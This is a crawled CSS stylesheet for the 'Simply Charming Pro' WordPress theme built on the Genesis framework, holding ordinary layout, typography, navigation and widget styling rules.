

--- FILE ---
content_type: text/css
request_url: https://effervescencegroup.com/wp-content/themes/restored316-charming-pro/style.css?ver=1.0.1
body_size: 7454
content:
/*
	Theme Name: Simply Charming Pro Theme
	Theme URI: http://restored316designs.com/themes
	Description: A mobile responsive and HTML5 feminine WordPress theme built for the Genesis Framework by Lauren Gaige of Restored 316.
	Author: Restored 316 // Lauren Gaige
	Author URI: http://www.restored316designs.com/
	Copyright: Copyright (c) 2014, Restored 316 LLC, Originally Released 07/16/2014, Pro Released 11/23/2016
	Version: 1.0.1

	Template: genesis
	Template Version: 2.0.1

	License: GPL-2.0+
	License URI: http://www.opensource.org/licenses/gpl-license.php
*/


/* # Table of Contents
- HTML5 Reset
	- Baseline Normalize
	- Box Sizing
	- Float Clearing
- Defaults
	- Typographical Elements
	- Headings
	- Objects
	- Gallery
	- Forms
	- Tables
	- Screen Reader Text
- Structure and Layout
	- Site Containers
	- Column Widths and Positions
	- Column Classes
- Common Classes
	- Avatar
	- Genesis
	- Search Form
	- Titles
	- WordPress
- Widgets
	- Flexible Widgets
	- Featured Content
- Plugins
	- Genesis eNews Extended
	- Jetpack
	- Instagram Feed
	- Social Warfare
- Skip Links
- Site Header
	- Title Area
- Site Navigation
	- Accessible Menu
	- Site Header Navigation
	- After Header Navigation
	- Footer Navigation
- Content Area
	- Category Index
	- Pricing Table
	- Entries
	- Entry Meta
	- Pagination
	- Comments
- Sidebar
- Before Footer
- Footer Widgets
- Site Footer
- Media Queries
	- Max-width: 1340px
	- Max-width: 1200px
	- Max-width: 1023px
	- Max-width: 860px
- Print Styles
*/


/* # HTML5 Reset
---------------------------------------------------------------------------------------------------- */

/* ## Baseline Normalize
--------------------------------------------- */
/* normalize.css v3.0.1 | MIT License | git.io/normalize */

html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:0 0}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#333}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}

/* ## Box Sizing
--------------------------------------------- */

html,
input[type="search"]{
	-webkit-box-sizing: border-box;
	-moz-box-sizing:    border-box;
	box-sizing:         border-box;
}

*,
*:before,
*:after {
	box-sizing: inherit;
}


/* ## Float Clearing
--------------------------------------------- */

.author-box:before,
.clearfix:before,
.entry:before,
.entry-content:before,
.footer-widgets:before,
.nav-primary:before,
.nav-secondary:before,
.pagination:before,
.site-container:before,
.site-footer:before,
.site-header:before,
.site-inner:before,
.widget:before,
.wrap:before {
	content: " ";
	display: table;
}

.author-box:after,
.clearfix:after,
.entry:after,
.entry-content:after,
.footer-widgets:after,
.nav-primary:after,
.nav-secondary:after,
.pagination:after,
.site-container:after,
.site-footer:after,
.site-header:after,
.site-inner:after,
.widget:after,
.wrap:after {
	clear: both;
	content: " ";
	display: table;
}


/* # Defaults
---------------------------------------------------------------------------------------------------- */

/* ## Typographical Elements
--------------------------------------------- */

html {
	font-size: 62.5%; /* 10px browser default */
}

/* Chrome fix */
body > div {
	font-size: 1.8rem;
}

body {
	background-color: #F7F7F7;
	color: #333;
	font-family: 'Roboto', sans-serif;
	font-size: 18px;
	font-size: 1.8rem;
	-webkit-font-smoothing: antialiased;
	font-weight: 300;
	line-height: 1.625;
	margin: 0;
}

a,
button,
input:focus,
input[type="button"],
input[type="reset"],
input[type="submit"],
textarea:focus,
.button,
.gallery img {
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition:    all 0.2s ease-in-out;
	-ms-transition:     all 0.2s ease-in-out;
	-o-transition:      all 0.2s ease-in-out;
	transition:         all 0.2s ease-in-out;
}

a {
	color: #ffa4ad;
	text-decoration: underline;
}

a:hover,
a:focus {
	color: #333;
	text-decoration: none;
}

p {
	margin: 0 0 28px;
	padding: 0;
}

ol,
ul {
	margin: 0;
	padding: 0;
}

li {
	list-style-type: none;
}

hr {
	border: 0;
	border-collapse: collapse;
	border-top: 1px solid #eee;
	clear: both;
	margin: 1em 0;
}

b,
strong {
	font-weight: 700;
}

em,
i {
	font-style: italic;
}

blockquote {
	background: #FAEFEE;
	font-family: 'Roboto', sans-serif;
	padding: 40px 40px 12px;
	margin: 0 0 20px;
}

cite {
	font-family: 'Roboto', sans-serif;
	font-size: 14px;
	font-size: 1.4rem;
	font-style: normal;
	font-weight: 700;
	letter-spacing: 2px;
	text-transform: uppercase;
}

/* ## Headings
--------------------------------------------- */

h1,
h2,
h3,
h4,
h5,
h6 {
	font-family: 'Roboto', sans-serif;
	font-weight: 400;
	line-height: 1.2;
	margin: 0 0 30px;
}

h1 {
	font-size: 36px;
	font-size: 3.6rem;
}

h2 {
	font-size: 30px;
	font-size: 3rem;
}

h3 {
	font-size: 24px;
	font-size: 2.4rem;
}

h4 {
	font-size: 20px;
	font-size: 2rem;
}

h5 {
	font-size: 18px;
	font-size: 1.8rem;
}

h6 {
	font-size: 16px;
	font-size: 1.6rem;
}

/* ## Objects
--------------------------------------------- */

embed,
iframe,
img,
object,
video,
.wp-caption {
	max-width: 100%;
}

img {
	height: auto;
}

figure {
	margin: 0;
}

/* ## Gallery
--------------------------------------------- */

.gallery {
	overflow: hidden;
}

.gallery-item {
	float: left;
	margin: 0 0 28px;
	text-align: center;
}

.gallery-columns-1 .gallery-item {
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	width: 50%;
}

.gallery-columns-3 .gallery-item {
	width: 33%;
}

.gallery-columns-4 .gallery-item {
	width: 25%;
}

.gallery-columns-5 .gallery-item {
	width: 20%;
}

.gallery-columns-6 .gallery-item {
	width: 16.6666%;
}

.gallery-columns-7 .gallery-item {
	width: 14.2857%;
}

.gallery-columns-8 .gallery-item {
	width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	width: 11.1111%;
}

.gallery-columns-2 .gallery-item:nth-child(2n+1),
.gallery-columns-3 .gallery-item:nth-child(3n+1),
.gallery-columns-4 .gallery-item:nth-child(4n+1),
.gallery-columns-5 .gallery-item:nth-child(5n+1),
.gallery-columns-6 .gallery-item:nth-child(6n+1),
.gallery-columns-7 .gallery-item:nth-child(7n+1),
.gallery-columns-8 .gallery-item:nth-child(8n+1),
.gallery-columns-9 .gallery-item:nth-child(9n+1) {
	clear: left;
}

.gallery img {
	border: 1px solid #eee;
	height: auto;
	padding: 4px;
}

.gallery img:hover,
.gallery img:focus {
	border: 1px solid #999;
}

/* ## Forms
--------------------------------------------- */

input,
select,
textarea {
	background-color: #fff;
	border: 1px solid #ddd;
	color: #333;
	font-size: 18px;
	font-size: 1.8rem;
	font-weight: 300;
	padding: 16px;
	width: 100%;
}

input:focus,
textarea:focus {
	border: 1px solid #999;
	outline: none;
}

input[type="checkbox"],
input[type="image"],
input[type="radio"] {
	width: auto;
}

::-moz-placeholder {
	color: #333;
	opacity: 1;
}

::-webkit-input-placeholder {
	color: #333;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.button,
a.more-link {
	background-color: #FAEFEE;
	border: 0;
	color: #333;
	cursor: pointer;
	font-size: 12px;
	font-size: 1.2rem;
	font-weight: 700;
	letter-spacing: 2px;
	padding: 13px 24px;
	text-decoration: none;
	text-transform: uppercase;
	white-space: normal;
	width: auto;
}

button:hover,
input:hover[type="button"],
input:hover[type="reset"],
input:hover[type="submit"],
.button:hover,
button:focus,
input:focus[type="button"],
input:focus[type="reset"],
input:focus[type="submit"],
.button:focus,
a.more-link:hover  {
	background-color: #333;
	color: #fff;
}

.entry-content .button:hover,
.entry-content .button:focus {
	color: #fff;
}

.button {
	display: inline-block;
}

.more-link {
	clear: both;
	display: table;
	text-align: center;
	margin: 20px auto;
}

.button {
	margin: 5px auto;
	padding: 10px 30px;
	position: relative;
}

/* ## Tables
--------------------------------------------- */

table {
	border-collapse: collapse;
	border-spacing: 0;
	line-height: 2;
	margin-bottom: 40px;
	width: 100%;
	word-break: break-word;
}

tbody {
	border-bottom: 1px solid #eee;
}

td,
th {
	text-align: left;
}

td {
	border-top: 1px solid #eee;
	padding: 6px;
}

th {
	font-weight: 400;
	padding: 0 6px;
}

td:first-child,
th:first-child {
	padding-left: 0;
}

/* ## Screen Reader Text
--------------------------------------------- */

.screen-reader-text,
.screen-reader-text span,
.screen-reader-shortcut {
	position: absolute !important;
	clip: rect(0, 0, 0, 0);
	height: 1px;
	width: 1px;
	border: 0;
	overflow: hidden;
}

.screen-reader-text:focus,
.screen-reader-shortcut:focus,
.genesis-nav-menu .search input[type="submit"]:focus,
.widget_search input[type="submit"]:focus  {
	clip: auto !important;
	height: auto;
	width: auto;
	display: block;
	font-size: 1em;
	font-weight: bold;
	padding: 15px 23px 14px;
	color: #333;
	background: #fff;
	z-index: 100000; /* Above WP toolbar. */
	text-decoration: none;
	box-shadow: 0 0 2px 2px rgba(0,0,0,.6);
}

.more-link {
    position: relative;
}


/* # Structure and Layout
---------------------------------------------------------------------------------------------------- */

/* ## Site Containers
--------------------------------------------- */

.site-inner,
.wrap {
	margin: 0 auto;
	max-width: 1280px;
}

.site-inner {
	clear: both;
	padding-top: 40px;
	word-wrap: break-word;
}

.landing-page .site-inner {
	width: 800px;
}

/* ## Column Widths and Positions
--------------------------------------------- */

/* ### Content */

.content {
	float: right;
	width: 880px;
}

.content-sidebar .content {
	float: left;
}

.full-width-content .content {
	width: 100%;
}

/* ### Primary Sidebar */

.sidebar-primary {
	float: right;
	width: 360px;
}

.sidebar-content .sidebar-primary {
	float: left;
}

/* ## Column Classes
--------------------------------------------- */
/* Link: http://twitter.github.io/bootstrap/assets/css/bootstrap-responsive.css */

.five-sixths,
.four-sixths,
.one-fourth,
.one-half,
.one-sixth,
.one-third,
.three-fourths,
.three-sixths,
.two-fourths,
.two-sixths,
.two-thirds {
	float: left;
	margin-left: 2.564102564102564%;
}

.one-half,
.three-sixths,
.two-fourths {
	width: 48.717948717948715%;
}

.one-third,
.two-sixths {
	width: 31.623931623931625%;
}

.four-sixths,
.two-thirds {
	width: 65.81196581196582%;
}

.one-fourth {
	width: 23.076923076923077%;
}

.three-fourths {
	width: 74.35897435897436%;
}

.one-sixth {
	width: 14.52991452991453%;
}

.five-sixths {
	width: 82.90598290598291%;
}

.first {
	clear: both;
	margin-left: 0;
}


/* # Common Classes
---------------------------------------------------------------------------------------------------- */

/* ## Avatar
--------------------------------------------- */

.avatar {
	float: left;
	margin-bottom: 20px;
}

.author-box .avatar,
.alignleft .avatar {
	margin-right: 24px;
}

.alignright .avatar {
	margin-left: 24px;
}

.comment .avatar {
	margin: 0 16px 24px 0;
}

/* ## Genesis
--------------------------------------------- */

.breadcrumb {
	background-color: #fff;
	font-size: 1.6rem;
	font-size: 16px;
	margin-bottom: 1px;
	padding: 12px 30px;
}

.genesis-author-pro.archive .content .breadcrumb ~ .entry {
	margin-top: 40px;
}

.after-entry,
.archive-description,
.author-box {
	background-color: #fff;
	font-size: 18px;
	font-size: 1.8rem;
	margin-bottom: 40px;
	padding: 60px;
}

.archive-description p:last-child,
.author-box p:last-child {
	margin-bottom: 0;
}

.full-width-content .archive-description,
.full-width-content .breadcrumb {
	text-align: center;
}

/* ## Search Form
--------------------------------------------- */

.search-form {
	overflow: hidden;
}

.entry-content .search-form,
.site-header .search-form {
	margin-bottom: 40px;
	width: 50%;
}

.site-header .search-form {
	float: right;
	margin: 12px auto 0;
}

.post-password-form input[type="submit"],
.search-form input[type="submit"] {
	margin-top: 10px;
}

.genesis-nav-menu .search input[type="submit"],
.widget_search input[type="submit"] {
	border: 0;
	clip: rect(0, 0, 0, 0);
	height: 1px;
	margin: -1px;
	padding: 0;
	position: absolute;
	width: 1px;
}

/* ## Titles
--------------------------------------------- */

.entry-title {
	font-size: 36px;
	font-size: 3.6rem;
	font-weight: 300;
	text-align: center;
}

.entry-title::after {
    border-bottom: 1px solid #eee;
    content: "";
    display: block;
    margin: 0 auto 10px;
    padding-bottom: 20px;
    width: 20%;
}

.entry-title a,
.sidebar .widget-title a {
	color: #333;
	text-decoration: none;
}

.entry-title a:hover,
.entry-title a:focus {
	color: #ffa4ad;
}

.archive-description .entry-title,
.archive-title,
.author-box-title,
.widget-title {
	font-family: 'Roboto', sans-serif;
	font-size: 12px;
	font-size: 1.2rem;
	font-weight: 700;
	letter-spacing: 2px;
	text-transform: uppercase;
}

.widget-title {
	text-align: center;
}

/* ## WordPress
--------------------------------------------- */

a.aligncenter img {
	display: block;
	margin: 0 auto;
}

a.alignnone {
	display: inline-block;
}

.alignleft {
	float: left;
	text-align: left;
}

.alignright {
	float: right;
	text-align: right;
}

a.alignleft,
a.alignnone,
a.alignright {
	max-width: 100%;
}

img.centered,
.aligncenter {
	display: block;
	margin: 0 auto 24px;
}

img.alignnone,
.alignnone {
	margin-bottom: 12px;
}

a.alignleft,
img.alignleft,
.wp-caption.alignleft {
	margin: 0 24px 24px 0;
}

a.alignright,
img.alignright,
.wp-caption.alignright {
	margin: 0 0 24px 24px;
}

.wp-caption-text {
	font-size: 14px;
	font-size: 1.4rem;
	font-weight: 700;
	margin: 0;
	text-align: center;
}

.entry-content p.wp-caption-text {
	margin-bottom: 0;
}

.entry-content .wp-audio-shortcode,
.entry-content .wp-playlist,
.entry-content .wp-video {
	margin: 0 0 28px;
}


/* # Widgets
---------------------------------------------------------------------------------------------------- */

.widget {
	margin-bottom: 40px;
	word-wrap: break-word;
}

.widget p:last-child,
.widget ul > li:last-of-type,
.widget-area .widget:last-of-type {
	margin-bottom: 0;
}

.widget ul > li {
	margin-bottom: 10px;
	padding-bottom: 10px;
}

.widget ul > li:last-of-type {
	padding-bottom: 0;
}

.widget ol > li {
	list-style-position: inside;
	list-style-type: decimal;
	padding-left: 20px;
	text-indent: -20px;
}

.widget li li {
	border: 0;
	margin: 0 0 0 30px;
	padding: 0;
}

.widget_calendar table {
	width: 100%;
}

.widget_calendar td,
.widget_calendar th {
	text-align: center;
}

/* Flexible Widgets
--------------------------------------------- */

.flexible-widgets .wrap {
	max-width: 1280px;
	padding: 80px 0 40px;
}

.flexible-widgets.widget-area .widget {
	float: left;
	padding-left: 20px;
	padding-right: 20px;
	margin-bottom: 40px;
}

.flexible-widgets.widget-full .widget,
.flexible-widgets.widget-halves.uneven .widget:last-of-type {
	float: none;
	width: 100%;
}

.flexible-widgets.widget-fourths .widget {
	width: 25%;
}

.flexible-widgets.widget-halves .widget {
	width: 50%;
}

.flexible-widgets.widget-thirds .widget {
	width: 33.33%;
}

.flexible-widgets.widget-halves .widget:nth-child(odd),
.flexible-widgets.widget-thirds .widget:nth-child(3n+1),
.flexible-widgets.widget-fourths .widget:nth-child(4n+1) {
	clear: left;
}

/* Widget Above Content
------------------------------------------------------ */

.cta-widget {
	background: #FAEFEE;
}

.cta-widget .wrap {
	margin: 0 auto 0;
	padding: 20px 0;
	width: 1280px;
}

.cta-widget .enews-widget p {
	float: left;
	font-style: italic;
	width: 50%;
	margin-top: 8px;
	margin-bottom: 0;
	text-align: center;
}

.cta-widget form {
	float: right;
	text-align: right;
	width: 50%;
}

.cta-widget .enews-widget input {
	border: 1px solid #fff;
	float: left;
	width: 40%;
	margin-right: 10px;
	margin-bottom: 0;
	padding: 12px;
}

.cta-widget .enews-widget input[type="submit"] {
	border: none;
	width: auto;
	padding: 13px 20px;
	margin-right: 0;
}

/* ## Featured Content
--------------------------------------------- */

.featured-content .entry {
	background: none;
	padding: 0;
}

.featured-content .entry:last-of-type {
	margin-bottom: 0;
}

.featured-content .entry-title {
	font-size: 20px;
	font-size: 2rem;
}


/* # Plugins
---------------------------------------------------------------------------------------------------- */


/* ## Genesis eNews Extended
--------------------------------------------- */

.sidebar .enews-widget,
.sidebar .enews-widget .widget-title {
	color: #333;
}

.sidebar .widget.enews-widget {
	background-color: #FAEFEE;
	border: 20px solid #fff;
}

.sidebar .enews-widget input,
.sidebar .enews-widget input:focus {
	border:  none;
}

.sidebar .enews-widget input[type="submit"] {
	background-color: #ffa4ad;
	color: #fff;
}

.sidebar .enews-widget input:hover[type="submit"],
.sidebar .enews-widget input:focus[type="submit"]  {
	background-color: #fff;
	color: #333;
}

.enews-widget input {
	font-size: 16px;
	font-size: 1.6rem;
	margin-bottom: 16px;
}

.enews-widget input[type="submit"] {
	margin: 0;
	width: 100%;
}

.enews form + p {
	margin-top: 24px;
}

/* ## Jetpack
--------------------------------------------- */

#wpstats {
	display: none;
}

/* ## Instagram Feed
--------------------------------------------- */
div#sb_instagram #sbi_load .sbi_load_btn, 
div#sb_instagram .sbi_follow_btn a {
	border-radius: 0;
}

/* ## Social Warfare
--------------------------------------------- */

.nc_socialPanel.swp_d_fullColor .googlePlus, 
html body .nc_socialPanel.swp_i_fullColor .googlePlus:hover, 
body .nc_socialPanel.swp_o_fullColor:hover .googlePlus,
.nc_socialPanel.swp_d_fullColor .twitter, 
html body .nc_socialPanel.swp_i_fullColor .twitter:hover, 
body .nc_socialPanel.swp_o_fullColor:hover .twitter,
.nc_socialPanel.swp_d_fullColor .swp_fb, 
html body .nc_socialPanel.swp_i_fullColor .swp_fb:hover, 
body .nc_socialPanel.swp_o_fullColor:hover .swp_fb,
.nc_socialPanel.swp_d_fullColor .linkedIn, 
html body .nc_socialPanel.swp_i_fullColor .linkedIn:hover, 
body .nc_socialPanel.swp_o_fullColor:hover .linkedIn,
.nc_socialPanel.swp_d_fullColor .nc_pinterest, 
html body .nc_socialPanel.swp_i_fullColor .nc_pinterest:hover, 
body .nc_socialPanel.swp_o_fullColor:hover .nc_pinterest {
	background-color: #ffa4ad !important;
	border-color: #ffa4ad !important;
}

div.nc_socialPanel .nc_tweetContainer {
	border-radius: 0 !important;
}

/* # Skip Links
---------------------------------------------------------------------------------------------------- */

.genesis-skip-link {
	margin: 0;
}

.genesis-skip-link li {
	height: 0;
	width: 0;
	list-style: none;
}

/* Display outline on focus */
:focus {
	color: #333;
	outline: #ccc solid 1px;
}


/* # Site Header
---------------------------------------------------------------------------------------------------- */

.site-header {
	background-color: #fff;
	padding: 20px 0;
}

.site-header > .wrap {
	padding: 20px 0;
}

/* ## Title Area
--------------------------------------------- */

.title-area {
	float: left;
	padding: 6px 0;
}

.header-image .title-area {
	margin: 0 auto;
	max-width: 500px;
	padding: 0;
}

.header-full-width .title-area {
	float: none;
	text-align: center;
	width: 100%;
}

.site-title {
	border: 1px solid #333;
	font-family: 'Roboto', sans-serif;
	font-size: 3px;
	font-size: 3rem;
	font-weight: 300;
	letter-spacing: 2px;
	line-height: 1.2;
	margin: 0 auto;
	padding: 15px 30px;
	text-align: center;
	text-transform: uppercase;
	max-width: 500px;
}

.site-title a,
.site-title a:hover,
.site-title a:focus {
	color: #333;
	text-decoration: none;
}

.header-image .site-title > a {
	background-position: center !important;
	background-size: contain !important;
	float: left;
	min-height: 100px;
	width: 100%;
}

.site-description {
	font-size: 12px;
	font-size: 1.2rem;
	font-weight: 700;
	letter-spacing: 2px;
	line-height: 1.5;
	text-transform: uppercase;
}

.site-description,
.site-title {
	margin-bottom: 0;
}

.header-image .site-description,
.header-image .site-title {
	border: none;
	display: block;
	text-indent: -9999px;
	padding: 0;
}

/* ## Widget Area
--------------------------------------------- */

.site-header .widget-area {
	float: right;
	text-align: right;
	width: 800px;
}


/* # Site Navigation
---------------------------------------------------------------------------------------------------- */

.genesis-nav-menu {
	clear: both;
	font-size: 14px;
	font-size: 1.4rem;
	font-weight: 300;
	letter-spacing: 1px;
	line-height: 1;
	text-transform: uppercase;
	width: 100%;
}

.genesis-nav-menu .menu-item {
	display: inline-block;
	margin-bottom: 0;
	padding-bottom: 0;
	position: relative;
	text-align: center;
}

.header-full-width .genesis-nav-menu {
	text-align: center;
}

.genesis-nav-menu a {
	color: #333;
	text-decoration: none;
	display: block;
	padding: 20px 25px;
}

.genesis-nav-menu a:hover,
.genesis-nav-menu a:focus,
.genesis-nav-menu .current-menu-item > a,
.genesis-nav-menu .sub-menu .current-menu-item > a:hover,
.genesis-nav-menu .sub-menu .current-menu-item > a:focus  {
	color: #ffa4ad;
}

.genesis-nav-menu .sub-menu {
	left: -9999px;
	opacity: 0;
	position: absolute;
	-webkit-transition: opacity .4s ease-in-out;
	-moz-transition:    opacity .4s ease-in-out;
	-ms-transition:     opacity .4s ease-in-out;
	-o-transition:      opacity .4s ease-in-out;
	transition:         opacity .4s ease-in-out;
	width: 200px;
	z-index: 99;
}

.genesis-nav-menu > .menu-item:hover > .sub-menu {
	left: 50%;
	margin-left: -100px;
	opacity: 1;
}

.genesis-nav-menu .sub-menu li a {
	background-color: #fff;
	color: #333;
	font-size: 14px;
	letter-spacing: 0;
	padding: 20px;
	position: relative;
	text-transform: none;
	width: 200px;
}

.genesis-nav-menu .sub-menu a:focus,
.genesis-nav-menu .sub-menu a:hover,
.genesis-nav-menu .sub-menu .current-menu-item > a:focus,
.genesis-nav-menu .sub-menu .current-menu-item > a:hover {
	background-color: #fff;
	color: #ffa4ad;
}

.genesis-nav-menu .sub-menu .sub-menu {
	margin: -55px 0 0;
	width: 200px;
}

.genesis-nav-menu .menu-item:hover > .sub-menu > .menu-item:hover > .sub-menu {
	left: 199px;
	margin-left: 0px;
	opacity: 1;
}

.genesis-nav-menu > .first > a {
	padding-left: 0;
}

.genesis-nav-menu > .last > a {
	padding-right: 0;
}

.genesis-nav-menu > .right {
	float: right;
}

.genesis-nav-menu > .highlight a {
	border-bottom: 3px solid #FAEFEE;
	padding-bottom: 20px;
}

/* ## Accessible Menu
--------------------------------------------- */

.menu .menu-item:focus {
	position: static;
}

.menu .menu-item > a:focus + ul.sub-menu,
.menu .menu-item.sfHover > ul.sub-menu {
	left: auto;
	opacity: 1;
}

.nav-primary .menu .menu-item > a:focus + ul.sub-menu,
.nav-primary .menu .menu-item.sfHover > ul.sub-menu,
.site-header .menu .menu-item > a:focus + ul.sub-menu,
.site-header .menu .menu-item.sfHover > ul.sub-menu  {
	left: 50%;
	margin-left: -100px;
}

.nav-primary .menu .menu-item ul.sub-menu .menu-item a:focus + ul.sub-menu,
.nav-primary .menu .menu-item.sfHover > ul.sub-menu > .menu-item.sfHover > ul.sub-menu,
.site-header .menu .menu-item ul.sub-menu .menu-item a:focus + ul.sub-menu,
.site-header .menu .menu-item.sfHover > ul.sub-menu > .menu-item.sfHover > ul.sub-menu {
	left: 199px;
	margin-left: 0px;
	opacity: 1;
}

.sub-menu-toggle,
.menu-toggle {
	display: none;
	visibility: hidden;
}

/* ## Site Header Navigation
--------------------------------------------- */

.site-header .genesis-nav-menu a {
	padding: 33px 20px;
}

.site-header .genesis-nav-menu li li {
	margin-left: 0;
}

/* ## After Header Navigation
--------------------------------------------- */

.nav-primary {
	background-color: #fff;
}

.nav-primary.fixed {
	background: #fff;
	position: fixed;
	padding: 0;
	top: 0;
	width: 100%;
	z-index: 9;
}

.nav-primary.fixed .wrap {
	border: none;
	margin: 0 auto;
}

.admin-bar .nav-primary.fixed {
	border-top: 32px solid transparent;	
}

/* ## Footer Navigation
--------------------------------------------- */

.site-footer .genesis-nav-menu {
	padding-bottom: 20px;
}

.site-footer .genesis-nav-menu a {
	padding: 0 20px 10px;
	font-size: 12px;
	font-size: 1.2rem;
	font-weight: 400;
}


/* # Content Area
---------------------------------------------------------------------------------------------------- */

/* Category Index
--------------------------------------------- */

.category-index {
	background: #fff;
	padding: 30px;
}

.category-index .featured-content .entry {
	border: none;
	float: left;
	margin: 0;
	padding: 1%;
	width: 33.333%;
}

.category-index .widget-title {
	text-align: center;
}

.category-index .widget {
	padding: 20px 0px;
}

.category-index .entry-title a {
	text-align: center;
}

.category-index ul li {	
	float: left;
	font-size: 13px;
	margin: 3px 5px;
	width: 23%;
}

.more-from-category {
	clear: both;
	display: table;
	text-align: center;
	margin: 0 auto;
}

.more-from-category a {
    border: 1px solid #333;
    color: #333;
    cursor: pointer;
    font-size: 8px;
    font-size: .8rem;
    font-weight: 700;
    letter-spacing: 2px;
    padding: 13px 20px;
    text-decoration: none;
    text-transform: uppercase;
    white-space: normal;
    width: auto;
}

.more-from-category a:hover {
	background: #333;
	color: #fff;
}

/* Pricing Table
--------------------------------------------- */

.pricing-table {
	line-height: 1;
}

.pricing-table h4 {
	padding: 20px 0px 30px;
	text-align: center;
	text-transform: uppercase;
}

.pricing-table .one-third {
	border: 1px solid #eee;
	margin: 0 -1px 0 0;
	padding: 40px;
	width: 32.33%;
}

.pricing-table .one-third:nth-child(3n+2) {
	margin-top: -10px;
}

.pricing-table .one-third ul {
	margin: 0;
}

.pricing-table ul li {
	list-style-type: none !important;
	padding: 10px;
	margin-bottom: 10px;
	text-align: center;
}

.pricing-table ul li:before {
    content: "\f147";
    float: left;
    font: 20px/1 'dashicons';
    text-align: left;
    z-index: 9999
}

.pricing-table a.button {
	display: block;
	text-align: center;
}


/* ## Entries
--------------------------------------------- */

.entry {
	background-color: #fff;
	margin-bottom: 40px;
	padding: 70px 40px;
}

.full-width-content .entry-header {
	text-align: center;
}

.entry-content ol,
.entry-content ul {
	margin-bottom: 28px;
	margin-left: 40px;
}

.entry-content ol > li {
	list-style-type: decimal;
}

.entry-content ul > li {
	list-style-type: disc;
}

.entry-content ol ol,
.entry-content ul ul {
	margin-bottom: 0;
}

.entry-content code {
	background-color: #333;
	color: #eee;
}

/* ## Entry Meta
--------------------------------------------- */

p.entry-meta {
	color: #5a636c;
	font-size: 14px;
	font-size: 1.4rem;
	font-style: italic;
	margin-bottom: 0;
	text-align: center;
}

.entry-header .entry-meta {
	margin-bottom: 24px;
}

.entry-header .entry-meta .entry-time,
.entry-header .entry-meta .entry-author-link {
	color: #5a636c;
	font-style: normal;
	margin-left: 4px;
	text-transform: uppercase;
	text-decoration: none;
}

.entry-header .entry-meta .entry-author-link:focus,
.entry-header .entry-meta .entry-author-link:hover {
	color: #ffa4ad;
}

.entry-content .entry-image {
	margin-bottom: 30px;
}

.entry-footer .entry-meta {
	border-top: 1px solid #eee;
	padding-top: 24px;
}

.entry-categories,
.entry-tags {
	display: block;
}

.entry-comments-link::before {
	content: "\2014";
	margin: 0 6px 0 2px;
}

